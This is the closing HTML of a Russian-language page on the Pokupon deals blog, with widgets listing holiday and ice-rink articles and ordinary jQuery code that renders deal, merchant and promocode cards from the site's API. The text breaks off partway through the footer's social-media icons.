<li><a href="https://blog.pokupon.ua/ru/iak-napysaty-lyst-do-mykolaia-porady-i-zrazky-dlia-natkhnennia/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/152701-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/152701-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/152701-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/152701-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/152701-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/152701-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Лист Миколаю" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/iak-napysaty-lyst-do-mykolaia-porady-i-zrazky-dlia-natkhnennia/" class="wpp-post-title" target="_self" rel="noopener">Как и о чем писать письмо Святому Николаю – советы и примеры</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие катки Киева 2023/2024: где, когда и сколько стоит покататься на коньках" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Катки Киев 2025: цены, графики, скидки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/novogodnee-nastroenie-svoimi-rukami-delaem-ukrashenija-na-elochku/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/19069-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/19069-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/19069-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/19069-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/19069-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/19069-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Новорічні прикраси своїми руками: ідеї іграшок, поробок, схеми" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/novogodnee-nastroenie-svoimi-rukami-delaem-ukrashenija-na-elochku/" class="wpp-post-title" target="_self" rel="noopener">Новогодние игрушки своими руками: идеи, схемы, фото, видео</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/iak-krasyvo-ta-oryhinalno-upakuvaty-podarunok-idei-pakuvannia-svoimy-rukamy/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/141234-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/141234-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/141234-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/141234-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/141234-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/141234-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Упаковка подарков" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/iak-krasyvo-ta-oryhinalno-upakuvaty-podarunok-idei-pakuvannia-svoimy-rukamy/" class="wpp-post-title" target="_self" rel="noopener">Как упаковать подарки: 30+ идей для стильной упаковки</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Новые статьи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/ru/iak-napysaty-lyst-do-mykolaia-porady-i-zrazky-dlia-natkhnennia/">Как и о чем писать письмо Святому Николаю – советы и примеры</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/lyst-sviatomu-mykolaiu-santi-skachaty-shablony-vid-pokupon/">Шаблоны писем Святому Николаю: готовые бланки и раскраски</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/shcho-podaruvaty-choloviku-na-novyj-rik-idei-podarunkiv-kokhanomu/">Что подарить мужу на Новый год: идеи подарка любимому мужчине</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/zimnij-prazdnik-na-ldu-luchshie-ledovye-katki-lvova/">Катки Львова 2025-2026: цены, адреса, расписание</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/luchshij-podarok-pod-elochku-chto-podarit-mame-teshhe-svekrovi-na-novyj-god/">Что подарить маме на Новый год: идеи подарков для души</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"ru","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛИЕНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/help"
                   target="_blank">Помощь</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/black-friday"
                   target="_blank">Черная пятница</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/terms"
                   target="_blank">Публичная оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнёрам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТЫ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Добавить акцию</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 